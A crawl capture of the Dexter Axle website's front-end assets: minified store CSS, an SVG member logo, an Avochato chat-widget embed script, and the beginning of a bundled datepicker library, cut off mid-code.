gray.hover,.commerce-btn.bg-medium-gray:active,.commerce-btn.bg-medium-gray:focus,.commerce-btn.bg-medium-gray:hover{background-color:#5a5a5a!important;border-color:#5a5a5a!important;color:#fff!important}.commerce-btn.bg-light-gray{color:#000;background:#8b8c91;border-color:#8b8c91}.commerce-btn.bg-light-gray.hover,.commerce-btn.bg-light-gray:active,.commerce-btn.bg-light-gray:focus,.commerce-btn.bg-light-gray:hover{background-color:#7e7f85!important;border-color:#7e7f85!important;color:#fff!important}.commerce-btn.bg-off-white{color:#000;background:#e2e8ef;border-color:#e2e8ef}.commerce-btn.bg-off-white.hover,.commerce-btn.bg-off-white:active,.commerce-btn.bg-off-white:focus,.commerce-btn.bg-off-white:hover{background-color:#d2dbe6!important;border-color:#d2dbe6!important;color:#000!important}.commerce-btn.bg-white{color:#000;background:#fff;border-color:#fff}.commerce-btn.bg-white.hover,.commerce-btn.bg-white:active,.commerce-btn.bg-white:focus,.commerce-btn.bg-white:hover{background-color:#f2f2f2!important;border-color:#f2f2f2!important;color:#000!important}.commerce-btn.bg-red{color:#fff;background:#d22030;border-color:#d22030}.commerce-btn.bg-red.hover,.commerce-btn.bg-red:active,.commerce-btn.bg-red:focus,.commerce-btn.bg-red:hover{background-color:#bc1d2b!important;border-color:#bc1d2b!important;color:#fff!important}.commerce-btn.text-black{-webkit-transition:all .25s;transition:all .25s;color:#000}.commerce-btn.text-black.hover,.commerce-btn.text-black:active,.commerce-btn.text-black:focus,.commerce-btn.text-black:hover{background-color:#000;border-color:#000;color:#fff!important}.commerce-btn.text-dark-gray{-webkit-transition:all .25s;transition:all .25s;color:#212121}.commerce-btn.text-dark-gray.hover,.commerce-btn.text-dark-gray:active,.commerce-btn.text-dark-gray:focus,.commerce-btn.text-dark-gray:hover{background-color:#212121;border-color:#212121;color:#fff!important}.commerce-btn.text-gray{-webkit-transition:all .25s;transition:all .25s;color:#2e2e2e}.commerce-btn.text-gray.hover,.commerce-btn.text-gray:active,.commerce-btn.text-gray:focus,.commerce-btn.text-gray:hover{background-color:#2e2e2e;border-color:#2e2e2e;color:#fff!important}.commerce-btn.text-medium-gray{-webkit-transition:all .25s;transition:all .25s;color:#676767}.commerce-btn.text-medium-gray.hover,.commerce-btn.text-medium-gray:active,.commerce-btn.text-medium-gray:focus,.commerce-btn.text-medium-gray:hover{background-color:#676767;border-color:#676767;color:#fff!important}.commerce-btn.text-light-gray{-webkit-transition:all .25s;transition:all .25s;color:#8b8c91}.commerce-btn.text-light-gray.hover,.commerce-btn.text-light-gray:active,.commerce-btn.text-light-gray:focus,.commerce-btn.text-light-gray:hover{background-color:#8b8c91;border-color:#8b8c91;color:#000!important}.commerce-btn.text-off-white{-webkit-transition:all .25s;transition:all .25s;color:#e2e8ef}.commerce-btn.text-off-white.hover,.commerce-btn.text-off-white:active,.commerce-btn.text-off-white:focus,.commerce-btn.text-off-white:hover{background-color:#e2e8ef;border-color:#e2e8ef;color:#000!important}.commerce-btn.text-white{-webkit-transition:all .25s;transition:all .25s;color:#fff}.commerce-btn.text-white.hover,.commerce-btn.text-white:active,.commerce-btn.text-white:focus,.commerce-btn.text-white:hover{background-color:#fff;border-color:#fff;color:#000!important}.commerce-btn.text-red{-webkit-transition:all .25s;transition:all .25s;color:#d22030}.commerce-btn.text-red.hover,.commerce-btn.text-red:active,.commerce-btn.text-red:focus,.commerce-btn.text-red:hover{background-color:#d22030;border-color:#d22030;color:#fff!important}.commerce-btn i{margin-right:.4em}.input-group{position:relative;margin-bottom:1em}.input-group,.input-group.file-input,.input-group input,.input-group select,.input-group textarea{width:100%;display:block}.input-group.file-input[type=date]:focus~.far,.input-group.file-input[type=date]:hover~.far,.input-group input[type=date]:focus~.far,.input-group input[type=date]:hover~.far,.input-group select[type=date]:focus~.far,.input-group select[type=date]:hover~.far,.input-group textarea[type=date]:focus~.far,.input-group textarea[type=date]:hover~.far{opacity:0}.input-group .far{float:right;line-height:1.2;opacity:.8;position:absolute;font-size:1.2em;top:50%;right:1em;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all .15s;transition:all .15s;pointer-events:none}.label-group{width:100%;position:relative;margin-bottom:0;border-radius:.2rem}.label-group .label{position:absolute;left:.4em;top:1.5em;-webkit-transform:translateY(-95%) scale(.9);transform:translateY(-95%) scale(.9);font-weight:700;-webkit-transform-origin:left center;transform-origin:left center;-webkit-transition:all .15s;transition:all .15s;cursor:text;opacity:.85;color:inherit;font-size:inherit;display:block;padding:0;pointer-events:none}.label-group .label small{font-style:italic;opacity:.75}.label-group input,.label-group select,.label-group textarea{background:transparent;color:inherit;line-height:1.6;border:1px solid #8b8c91;width:100%}.label-group.file-input,.label-group .select select,.label-group input,.label-group textarea{padding:1.15em .4em .15em}.label-group input[type=email]::-webkit-input-placeholder,.label-group input[type=file]::-webkit-input-placeholder,.label-group input[type=password]::-webkit-input-placeholder,.label-group input[type=tel]::-webkit-input-placeholder,.label-group input[type=text]::-webkit-input-placeholder,.label-group textarea::-webkit-input-placeholder{color:transparent}.label-group input[type=email]:-moz-placeholder,.label-group input[type=email]::-moz-placeholder,.label-group input[type=file]:-moz-placeholder,.label-group input[type=file]::-moz-placeholder,.label-group input[type=password]:-moz-placeholder,.label-group input[type=password]::-moz-placeholder,.label-group input[type=tel]:-moz-placeholder,.label-group input[type=tel]::-moz-placeholder,.label-group input[type=text]:-moz-placeholder,.label-group input[type=text]::-moz-placeholder,.label-group textarea:-moz-placeholder,.label-group textarea::-moz-placeholder{color:transparent}.label-group input[type=email]:-ms-input-placeholder,.label-group input[type=file]:-ms-input-placeholder,.label-group input[type=password]:-ms-input-placeholder,.label-group input[type=tel]:-ms-input-placeholder,.label-group input[type=text]:-ms-input-placeholder,.label-group textarea:-ms-input-placeholder{color:transparent}.label-group input[type=email].placeholder-shown+.label,.label-group input[type=email]:placeholder-shown+.label,.label-group input[type=file].placeholder-shown+.label,.label-group input[type=file]:placeholder-shown+.label,.label-group input[type=password].placeholder-shown+.label,.label-group input[type=password]:placeholder-shown+.label,.label-group input[type=tel].placeholder-shown+.label,.label-group input[type=tel]:placeholder-shown+.label,.label-group input[type=text].placeholder-shown+.label,.label-group input[type=text]:placeholder-shown+.label,.label-group textarea.placeholder-shown+.label,.label-group textarea:placeholder-shown+.label{top:1.5em;-webkit-transform:translate(.4em,-50%) scale(1);transform:translate(.4em,-50%) scale(1);font-weight:400}.label-group input[type=email]:focus+.label,.label-group input[type=password]:focus+.label,.label-group input[type=tel]:focus+.label,.label-group input[type=text]:focus+.label,.label-group textarea:focus+.label{top:1.5em;-webkit-transform:translateY(-95%) scale(.9);transform:translateY(-95%) scale(.9);font-weight:700}.label-group .select.default-selected+.label{top:1.5em;-webkit-transform:translate(.4em,-50%) scale(1);transform:translate(.4em,-50%) scale(1);font-weight:400}.label-group .select.default-selected select{color:transparent}.label-group .select.default-selected option{color:#000}.label-group.file-input strong{position:absolute;display:block;-webkit-transition:all .15s;transition:all .15s;-webkit-transform:translateY(-50%) scale(.75);transform:translateY(-50%) scale(.75);top:calc(50% - 14px);left:10px}.file-input{cursor:pointer;position:relative;background:#fff;padding-right:3em}.file-input>input[type=file]{display:block;z-index:-1;position:absolute;top:-1px;left:-1px;margin:0;height:calc(100% + 2px);width:calc(100% + 2px)}.file-input>input[type=file].placeholder-shown~.file-name{opacity:0}.file-input .file-name{max-width:100%;display:block;overflow:hidden;min-height:1em;white-space:nowrap;opacity:1;-webkit-transition:opacity .15s;transition:opacity .15s}.button-group{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex}.button-group .form-group{margin-right:.4em}.button-group button{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;border:0;background:transparent}.select{display:block;position:relative}.select select{-webkit-appearance:none;-moz-appearance:none;appearance:none;padding-right:2em;width:100%}.select select.hover,.select select:active,.select select:focus,.select select:hover{outline:0}.select select option{font-size:1em}.select select::-ms-expand{display:none}.select:after{content:"";display:inline-block;width:.5em;height:.5em;border-right:2px solid;border-bottom:2px solid;-webkit-transform:rotate(45deg);transform:rotate(45deg);position:absolute;right:1em;top:50%;-webkit-transform:translate(50%,-50%) rotate(45deg);transform:translate(50%,-50%) rotate(45deg);pointer-events:none}.select--alt select{padding:0 0 0 1em}.qty-input{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap;margin-right:.15em}.qty-input__add{display:inline-block;position:relative;width:.6em;height:.6em}.qty-input__add:after,.qty-input__add:before{content:"";display:block;height:.6em;border-left:1px solid;position:absolute;top:50%;left:50%}.qty-input__add:before{-webkit-transform:translate(-50%,-50%) rotate(90deg);transform:translate(-50%,-50%) rotate(90deg)}.qty-input__add:after{-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.qty-input__sub{display:inline-block;position:relative;width:.6em;height:.6em}.qty-input__sub:before{content:"";display:block;width:.6em;border-top:1px solid;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.qty-input__add,.qty-input__sub{width:2.3em;min-height:2.3em;padding:0;border:0;background:#e2e8ef;display:block;height:100%;border-radius:.2rem;outline:0}.qty-input__add.hover,.qty-input__add:active,.qty-input__add:focus,.qty-input__add:hover,.qty-input__sub.hover,.qty-input__sub:active,.qty-input__sub:focus,.qty-input__sub:hover{background:#e8e8e8;outline:0}.qty-input input{background:#e2e8ef;margin:0 .1em;width:2.3em;min-height:2.3em;display:block;padding:0;height:100%;border-radius:.2rem;-moz-appearance:textfield;text-align:center}.qty-input input::-webkit-inner-spin-button,.qty-input input::-webkit-outer-spin-button{-webkit-appearance:none}#cart-added footer.bg{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.store-container{margin-top:2.5em}.store .store-footer{margin-top:5em}.cart-container{background:#fff;padding:2.25em 0;margin:0}@media (min-width:768px){.cart-container{padding:2.25em}}@media (max-width:991px){.cart-container--sidebar{border-top:1px solid #8b8c91}}@media (min-width:992px){.cart-container--sidebar{border-left:1px solid #8b8c91}}.cart-container.cart-page footer{border:0;padding-bottom:2.25em}.cart-row{padding:0 0 2.25em;margin:0 0 2.25em}.cart-row,.cart-row:last-child{border-bottom:2px solid #e2e8ef}.cart-row a.hover,.cart-row a:active,.cart-row a:focus,.cart-row a:hover{color:#676767;text-decoration:none}.cart-row .product-image{height:unset;margin-bottom:0;padding:5px}.column-margin{margin-top:15px;margin-bottom:15px}.column-margin-none{margin-top:0;margin-bottom:0}.gutters-wide{margin-right:-30px;margin-left:-30px}.gutters-wide>.col,.gutters-wide>[class*=col-]{padding-right:30px;padding-left:30px}.gutters-wide>.column-margin{margin-top:30px;margin-bottom:30px}.gutters-wide>.column-margin-none{margin-top:0;margin-bottom:0}.gutters-medium{margin-right:-7.5px;margin-left:-7.5px}.gutters-medium>.col,.gutters-medium>[class*=col-]{padding-right:7.5px;padding-left:7.5px}.gutters-medium>.column-margin{margin-top:7.5px;margin-bottom:7.5px}.gutters-medium>.column-margin-none{margin-top:0;margin-bottom:0}.gutters-narrow{margin-right:-8px;margin-left:-8px}.gutters-narrow>.col,.gutters-narrow>[class*=col-]{padding-right:8px;padding-left:8px}.gutters-narrow>.column-margin{margin-top:8px;margin-bottom:8px}.gutters-narrow>.column-margin-none{margin-top:0;margin-bottom:0}.gutters-none{margin-right:0;margin-left:0}.gutters-none>.col,.gutters-none>[class*=col-]{padding-right:0;padding-left:0}.gutters-none>.column-margin,.gutters-none>.column-margin-none{margin-top:0;margin-bottom:0}@media (min-width:568px){.gutters-xs-wide{margin-right:-30px;margin-left:-30px}.gutters-xs-wide>.col,.gutters-xs-wide>[class*=col-]{padding-right:30px;padding-left:30px}.gutters-xs-wide>.column-margin{margin-top:30px;margin-bottom:30px}.gutters-xs-wide>.column-margin-none{margin-top:0;margin-bottom:0}.gutters-xs-medium{margin-right:-7.5px;margin-left:-7.5px}.gutters-xs-medium>.col,.gutters-xs-medium>[class*=col-]{padding-right:7.5px;padding-left:7.5px}.gutters-xs-medium>.column-margin{margin-top:7.5px;margin-bottom:7.5px}.gutters-xs-medium>.column-margin-none{margin-top:0;margin-bottom:0}.gutters-xs-narrow{margin-right:-8px;margin-left:-8px}.gutters-xs-narrow>.col,.gutters-xs-narrow>[class*=col-]{padding-right:8px;padding-left:8px}.gutters-xs-narrow>.column-margin{margin-top:8px;margin-bottom:8px}.gutters-xs-narrow>.column-margin-none{margin-top:0;margin-bottom:0}.gutters-xs-none{margin-right:0;margin-left:0}.gutters-xs-none>.col,.gutters-xs-none>[class*=col-]{padding-right:0;padding-left:0}.gutters-xs-none>.column-margin,.gutters-xs-none>.column-margin-none{margin-top:0;margin-bottom:0}}@media (min-width:768px){.gutters-sm-wide{margin-right:-30px;margin-left:-30px}.gutters-sm-wide>.col,.gutters-sm-wide>[class*=col-]{padding-right:30px;padding-left:30px}.gutters-sm-wide>.column-margin{margin-top:30px;margin-bottom:30px}.gutters-sm-wide>.column-margin-none{margin-top:0;margin-bottom:0}.gutters-sm-medium{margin-right:-7.5px;margin-left:-7.5px}.gutters-sm-medium>.col,.gutters-sm-medium>[class*=col-]{padding-right:7.5px;padding-left:7.5px}.gutters-sm-medium>.column-margin{margin-top:7.5px;margin-bottom:7.5px}.gutters-sm-medium>.column-margin-none{margin-top:0;margin-bottom:0}.gutters-sm-narrow{margin-right:-8px;margin-left:-8px}.gutters-sm-narrow>.col,.gutters-sm-narrow>[class*=col-]{padding-right:8px;padding-left:8px}.gutters-sm-narrow>.column-margin{margin-top:8px;margin-bottom:8px}.gutters-sm-narrow>.column-margin-none{margin-top:0;margin-bottom:0}.gutters-sm-none{margin-right:0;margin-left:0}.gutters-sm-none>.col,.gutters-sm-none>[class*=col-]{padding-right:0;padding-left:0}.gutters-sm-none>.column-margin,.gutters-sm-none>.column-margin-none{margin-top:0;margin-bottom:0}}@media (min-width:992px){.gutters-md-wide{margin-right:-30px;margin-left:-30px}.gutters-md-wide>.col,.gutters-md-wide>[class*=col-]{padding-right:30px;padding-left:30px}.gutters-md-wide>.column-margin{margin-top:30px;margin-bottom:30px}.gutters-md-wide>.column-margin-none{margin-top:0;margin-bottom:0}.gutters-md-medium{margin-right:-7.5px;margin-left:-7.5px}.gutters-md-medium>.col,.gutters-md-medium>[class*=col-]{padding-right:7.5px;padding-left:7.5px}.gutters-md-medium>.column-margin{margin-top:7.5px;margin-bottom:7.5px}.gutters-md-medium>.column-margin-none{margin-top:0;margin-bottom:0}.gutters-md-narrow{margin-right:-8px;margin-left:-8px}.gutters-md-narrow>.col,.gutters-md-narrow>[class*=col-]{padding-right:8px;padding-left:8px}.gutters-md-narrow>.column-margin{margin-top:8px;margin-bottom:8px}.gutters-md-narrow>.column-margin-none{margin-top:0;margin-bottom:0}.gutters-md-none{margin-right:0;margin-left:0}.gutters-md-none>.col,.gutters-md-none>[class*=col-]{padding-right:0;padding-left:0}.gutters-md-none>.column-margin,.gutters-md-none>.column-margin-none{margin-top:0;margin-bottom:0}}@media (min-width:1200px){.gutters-lg-wide{margin-right:-30px;margin-left:-30px}.gutters-lg-wide>.col,.gutters-lg-wide>[class*=col-]{padding-right:30px;padding-left:30px}.gutters-lg-wide>.column-margin{margin-top:30px;margin-bottom:30px}.gutters-lg-wide>.column-margin-none{margin-top:0;margin-bottom:0}.gutters-lg-medium{margin-right:-7.5px;margin-left:-7.5px}.gutters-lg-medium>.col,.gutters-lg-medium>[class*=col-]{padding-right:7.5px;padding-left:7.5px}.gutters-lg-medium>.column-margin{margin-top:7.5px;margin-bottom:7.5px}.gutters-lg-medium>.column-margin-none{margin-top:0;margin-bottom:0}.gutters-lg-narrow{margin-right:-8px;margin-left:-8px}.gutters-lg-narrow>.col,.gutters-lg-narrow>[class*=col-]{padding-right:8px;padding-left:8px}.gutters-lg-narrow>.column-margin{margin-top:8px;margin-bottom:8px}.gutters-lg-narrow>.column-margin-none{margin-top:0;margin-bottom:0}.gutters-lg-none{margin-right:0;margin-left:0}.gutters-lg-none>.col,.gutters-lg-none>[class*=col-]{padding-right:0;padding-left:0}.gutters-lg-none>.column-margin,.gutters-lg-none>.column-margin-none{margin-top:0;margin-bottom:0}}@media (min-width:1415px){.gutters-xl-wide{margin-right:-30px;margin-left:-30px}.gutters-xl-wide>.col,.gutters-xl-wide>[class*=col-]{padding-right:30px;padding-left:30px}.gutters-xl-wide>.column-margin{margin-top:30px;margin-bottom:30px}.gutters-xl-wide>.column-margin-none{margin-top:0;margin-bottom:0}.gutters-xl-medium{margin-right:-7.5px;margin-left:-7.5px}.gutters-xl-medium>.col,.gutters-xl-medium>[class*=col-]{padding-right:7.5px;padding-left:7.5px}.gutters-xl-medium>.column-margin{margin-top:7.5px;margin-bottom:7.5px}.gutters-xl-medium>.column-margin-none{margin-top:0;margin-bottom:0}.gutters-xl-narrow{margin-right:-8px;margin-left:-8px}.gutters-xl-narrow>.col,.gutters-xl-narrow>[class*=col-]{padding-right:8px;padding-left:8px}.gutters-xl-narrow>.column-margin{margin-top:8px;margin-bottom:8px}.gutters-xl-narrow>.column-margin-none{margin-top:0;margin-bottom:0}.gutters-xl-none{margin-right:0;margin-left:0}.gutters-xl-none>.col,.gutters-xl-none>[class*=col-]{padding-right:0;padding-left:0}.gutters-xl-none>.column-margin,.gutters-xl-none>.column-margin-none{margin-top:0;margin-bottom:0}}.legend,legend{font-size:1em;color:#d22030;text-transform:uppercase;font-weight:400}.legalese{font-size:14px}.checkbox,.radio{display:block;position:relative;padding-left:2em;margin-bottom:15px;cursor:pointer;line-height:1.2;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-transition:all .2s;transition:all .2s;font-size:16px}.checkbox input,.radio input{position:absolute;opacity:0;cursor:pointer;height:0;width:0}.checkbox .checkmark,.radio .checkmark{position:absolute;top:50%;left:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);height:1.5em;width:1.5em;border:1px solid #8b8c91;background-color:transparent;-webkit-transition:all .2s;transition:all .2s}.checkbox .checkmark:before,.radio .checkmark:before{content:"";position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);background:#d22030;width:.75em;height:.75em;opacity:0;-webkit-transition:all .2s;transition:all .2s}.checkbox:hover input~.checkmark,.checkbox input:checked~.checkmark,.radio:hover input~.checkmark,.radio input:checked~.checkmark{border-color:#d22030}.checkbox input:checked~.checkmark:before,.radio input:checked~.checkmark:before{color:#fff;opacity:1}.radio .checkmark,.radio .checkmark:before{border-radius:50%}.totals-table{padding:15px 20px;border:0;width:100%;font-size:18px}.totals-table .equation-label{padding-left:0;text-transform:none}.totals-table tr:last-of-type td{border-top:2px solid #e8e8e8}ul li{margin-bottom:.25em}ul#order-summary{margin-bottom:0}.alert{margin-bottom:16px;margin-bottom:1rem}.validation-summary-errors ul{list-style:none;margin:0;padding:0}.validation-summary-errors ul li{margin-bottom:0}.product-images .sku-picture{margin-bottom:1.5em}.product-images button{outline:0;border:1px solid #8b8c91;background:transparent;width:100%;height:100%;padding:.5em;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.product-images button.hover,.product-images button:active,.product-images button:focus,.product-images button:hover{border-color:#d22030}.product-images button img{display:block;width:100%}.commerce-input{background:#e2e8ef!important;color:#212121!important}.commerce-input.product{background:#fff!important;border:0!important;text-align:right}.styled-table{width:100%;font-size:16px}.styled-table td{padding:1em 1.5em}.styled-table thead td{background:#e2e8ef;font-weight:600;text-transform:uppercase}.styled-table tr td{border-top:1px solid #e2e8ef}.styled-tabs{margin-bottom:2em;margin-left:-40px;margin-left:-2.5rem;margin-right:-40px;margin-right:-2.5rem}.styled-tabs li{padding:0 40px;padding:0 2.5rem}.styled-tabs button{border:0;background:transparent;outline:0;padding-left:0;padding-right:0;font-size:1.44em;font-weight:600;color:#676767}.styled-tabs button:after{opacity:0;-webkit-transition:all .15s;transition:all .15s}.styled-tabs button.hover,.styled-tabs button.show,.styled-tabs button:active,.styled-tabs button:focus,.styled-tabs button:hover{color:#000}.styled-tabs button.hover:after,.styled-tabs button.show:after,.styled-tabs button:active:after,.styled-tabs button:focus:after,.styled-tabs button:hover:after{opacity:1}.sb-slidebar{z-index:1000000}
/*# sourceMappingURL=[data-uri] */



--- FILE ---
content_type: image/svg+xml
request_url: https://www.dexteraxle.com/Areas/CMS/assets/img/member-logo.svg
body_size: 5032
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="308" height="45" viewBox="0 0 308 45">
  <g id="Group_284" data-name="Group 284" transform="translate(-1455 -1359)">
    <text id="Member_of" data-name="Member of" transform="translate(1586 1384)" fill="#fff" font-size="22" font-family="franklin-gothic-urw, sans-serif" font-weight="700"><tspan x="-130" y="1.5">MEMBER </tspan><tspan y="1.5" font-family="franklin-gothic-urw, sans-serif" font-weight="400">OF</tspan></text>
    <image id="member-of-dexko-global" width="167" height="34" transform="translate(1596 1368)" xlink:href="[data-uri]"/>
  </g>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://www.dexteraxle.com/Areas/CMS/assets/js/DexteraxleChatWidget.js
body_size: 1063
content:
!function(e, s) {
    function a(o) {
      function e(e) {
        switch (e.data.type) {
          case "sizeUpdate":
            o.style.height = e.data.height, o.style.width = e.data.width, o.style.bottom = e.data.bottom, o.style.right = e.data.right;
            break;
          case "fetchSession":
            var t;
            try {
              t = JSON.parse(s.localStorage.getItem(n))
            } catch (a) {
              t = {}
            }
            t.type = "fetchSession", t.accessedAt = (new Date).getTime(), o.contentWindow.postMessage(t, o.src);
            break;
          case "saveSession":
            s.localStorage.setItem(n, JSON.stringify(e.data))
        }
      }
      var n = "avochato-widget-n390rQ3EQ0";
      return e
    }

	function t() {
		if (!e.getElementById("avochato-text-us") && n === s.location.href) {
    s._avo_handle_message_func && s.removeEventListener("message", s._avo_handle_message_func);
			var t = e.createElement("iframe");
			t.id = "avochato-text-us", t.src = "https://www.avochato.com/text_us/n390rQ3EQ0?iframe_domain=" + encodeURIComponent(s.location.href), t.setAttribute("style", "position:fixed;bottom:2%;right:2%;border:none;height:100px;width:130px;z-index: 999999;"), s._avo_handle_message_func = a(t), s.addEventListener("message", s._avo_handle_message_func), s.Avochato = s.Avochato || { }, s.Avochato.widgets = s.Avochato.widgets || { }, s.Avochato.widgets.n390rQ3EQ0 = {
    hide: function() {
    t.style.setProperty("display", "none")
  },
				openWithOption: function(e) {
    t.style.setProperty("display", null), t.contentWindow.postMessage({
      type: "openWithOption",
      value: e
    }, t.src)
  }
			}, e.body.appendChild(t)
		}
	}

	function o() {
    i || (i = !0, t())
  }
	var n = s.location.href,
		i = !1;
	e.addEventListener && e.addEventListener("DOMContentLoaded", o, !1), /loaded|interactive|complete/.test(e.readyState) && o(), s.addEventListener("load", o)
}(document, window);


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.dexteraxle.com/areas/cms/js/storefooterjs?v=4sMFL5iHYl-kLsmz0qiDDNgqFTHYI2GI8eJIdSvugmQ1
body_size: 52301
content:
var slidebars,app,store;!function(n){"function"==typeof define&&define.amd?define(["jquery"],n):n("object"==typeof exports?require("jquery"):jQuery)}(function(n,t){function f(){return new Date(Date.UTC.apply(Date,arguments))}function o(){var n=new Date;return f(n.getFullYear(),n.getMonth(),n.getDate())}function l(n,t){return n.getUTCFullYear()===t.getUTCFullYear()&&n.getUTCMonth()===t.getUTCMonth()&&n.getUTCDate()===t.getUTCDate()}function h(i,r){return function(){return r!==t&&n.fn.datepicker.deprecated(r),this[i].apply(this,arguments)}}function p(n){return n&&!isNaN(n.getTime())}function w(t,i){function o(n,t){return t.toLowerCase()}var u,f=n(t).data(),e={},s=new RegExp("^"+i.toLowerCase()+"([A-Z])"),r;i=new RegExp("^"+i.toLowerCase());for(r in f)i.test(r)&&(u=r.replace(s,o),e[u]=f[r]);return e}function b(t){var u={},i;if(r[t]||(t=t.split("-")[0],r[t]))return i=r[t],n.each(y,function(n,t){t in i&&(u[t]=i[t])}),u}var a=function(){var t={get:function(n){return this.slice(n)[0]},contains:function(n){for(var i=n&&n.valueOf(),t=0,r=this.length;t<r;t++)if(0<=this[t].valueOf()-i&&this[t].valueOf()-i<864e5)return t;return-1},remove:function(n){this.splice(n,1)},replace:function(t){t&&(n.isArray(t)||(t=[t]),this.clear(),this.push.apply(this,t))},clear:function(){this.length=0},copy:function(){var n=new a;return n.replace(this),n}};return function(){var i=[];return i.push.apply(i,arguments),n.extend(i,t),i}}(),u=function(t,r){n.data(t,"datepicker",this);this._events=[];this._secondaryEvents=[];this._process_options(r);this.dates=new a;this.viewDate=this.o.defaultViewDate;this.focusDate=null;this.element=n(t);this.isInput=this.element.is("input");this.inputField=this.isInput?this.element:this.element.find("input");this.component=!!this.element.hasClass("date")&&this.element.find(".add-on, .input-group-addon, .input-group-append, .input-group-prepend, .btn");this.component&&0===this.component.length&&(this.component=!1);this.isInline=!this.component&&this.element.is("div");this.picker=n(i.template);this._check_template(this.o.templates.leftArrow)&&this.picker.find(".prev").html(this.o.templates.leftArrow);this._check_template(this.o.templates.rightArrow)&&this.picker.find(".next").html(this.o.templates.rightArrow);this._buildEvents();this._attachEvents();this.isInline?this.picker.addClass("datepicker-inline").appendTo(this.element):this.picker.addClass("datepicker-dropdown dropdown-menu");this.o.rtl&&this.picker.addClass("datepicker-rtl");this.o.calendarWeeks&&this.picker.find(".datepicker-days .datepicker-switch, thead .datepicker-title, tfoot .today, tfoot .clear").attr("colspan",function(n,t){return Number(t)+1});this._process_options({startDate:this._o.startDate,endDate:this._o.endDate,daysOfWeekDisabled:this.o.daysOfWeekDisabled,daysOfWeekHighlighted:this.o.daysOfWeekHighlighted,datesDisabled:this.o.datesDisabled});this._allow_update=!1;this.setViewMode(this.o.startView);this._allow_update=!0;this.fillDow();this.fillMonths();this.update();this.isInline&&this.show()},c,v,s,e,y,r,i;u.prototype={constructor:u,_resolveViewName:function(t){return n.each(i.viewModes,function(i,r){if(t===i||-1!==n.inArray(t,r.names))return t=i,!1}),t},_resolveDaysOfWeek:function(t){return n.isArray(t)||(t=t.split(/[,\s]*/)),n.map(t,Number)},_check_template:function(i){try{return i===t||""===i?!1:(i.match(/[<>]/g)||[]).length<=0?!0:n(i).length>0}catch(n){return!1}},_process_options:function(t){var u,h,l,s,c;if(this._o=n.extend({},this._o,t),u=this.o=n.extend({},this._o),h=u.language,r[h]||(h=h.split("-")[0],r[h]||(h=e.language)),u.language=h,u.startView=this._resolveViewName(u.startView),u.minViewMode=this._resolveViewName(u.minViewMode),u.maxViewMode=this._resolveViewName(u.maxViewMode),u.startView=Math.max(this.o.minViewMode,Math.min(this.o.maxViewMode,u.startView)),!0!==u.multidate&&(u.multidate=Number(u.multidate)||!1,!1!==u.multidate&&(u.multidate=Math.max(0,u.multidate))),u.multidateSeparator=String(u.multidateSeparator),u.weekStart%=7,u.weekEnd=(u.weekStart+6)%7,l=i.parseFormat(u.format),u.startDate!==-1/0&&(u.startDate=u.startDate?u.startDate instanceof Date?this._local_to_utc(this._zero_time(u.startDate)):i.parseDate(u.startDate,l,u.language,u.assumeNearbyYear):-1/0),u.endDate!==1/0&&(u.endDate=u.endDate?u.endDate instanceof Date?this._local_to_utc(this._zero_time(u.endDate)):i.parseDate(u.endDate,l,u.language,u.assumeNearbyYear):1/0),u.daysOfWeekDisabled=this._resolveDaysOfWeek(u.daysOfWeekDisabled||[]),u.daysOfWeekHighlighted=this._resolveDaysOfWeek(u.daysOfWeekHighlighted||[]),u.datesDisabled=u.datesDisabled||[],n.isArray(u.datesDisabled)||(u.datesDisabled=u.datesDisabled.split(",")),u.datesDisabled=n.map(u.datesDisabled,function(n){return i.parseDate(n,l,u.language,u.assumeNearbyYear)}),s=String(u.orientation).toLowerCase().split(/\s+/g),c=u.orientation.toLowerCase(),s=n.grep(s,function(n){return/^auto|left|right|top|bottom$/.test(n)}),u.orientation={x:"auto",y:"auto"},c&&"auto"!==c)if(1===s.length)switch(s[0]){case"top":case"bottom":u.orientation.y=s[0];break;case"left":case"right":u.orientation.x=s[0]}else c=n.grep(s,function(n){return/^left|right$/.test(n)}),u.orientation.x=c[0]||"auto",c=n.grep(s,function(n){return/^top|bottom$/.test(n)}),u.orientation.y=c[0]||"auto";if(u.defaultViewDate instanceof Date||"string"==typeof u.defaultViewDate)u.defaultViewDate=i.parseDate(u.defaultViewDate,l,u.language,u.assumeNearbyYear);else if(u.defaultViewDate){var a=u.defaultViewDate.year||(new Date).getFullYear(),v=u.defaultViewDate.month||0,y=u.defaultViewDate.day||1;u.defaultViewDate=f(a,v,y)}else u.defaultViewDate=o()},_applyEvents:function(n){for(var f,r,u,i=0;i<n.length;i++)f=n[i][0],2===n[i].length?(r=t,u=n[i][1]):3===n[i].length&&(r=n[i][1],u=n[i][2]),f.on(u,r)},_unapplyEvents:function(n){for(var f,r,u,i=0;i<n.length;i++)f=n[i][0],2===n[i].length?(u=t,r=n[i][1]):3===n[i].length&&(u=n[i][1],r=n[i][2]),f.off(r,u)},_buildEvents:function(){var 